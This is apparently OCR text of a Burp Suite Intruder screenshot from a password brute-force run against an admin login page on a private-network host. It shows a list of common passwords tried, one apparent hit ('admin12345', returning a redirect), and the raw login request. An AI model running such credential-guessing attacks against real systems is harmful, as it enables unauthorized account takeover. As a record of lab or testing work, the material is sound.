 Attack Save Columns 4. Intruder attack of http://192.168.81.195:10002 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
502 admin12345 302 363
0 200 1638
1 123456 200 1638
2 password 200 1638
3 12345678 200 1638
4 1234 200 1638
5 admin@123 200 1638
6 pussy 200 1638
7 12345 200 1638
8 dragon 200 1638
9 qwerty 200 1638
10 admin123456 200 1638
11 696969 200 1638
12 mustang 200 1638
13 letmein 200 1638
Request Response
Pretty Raw Hex Links U2C Chinese \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 192.168.81.195:10002
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.195:10002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.195:10002/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1pf04rl0pdb4pq9n54o8ulj3k6
14 Connection: close
Search... 0 matches
Finished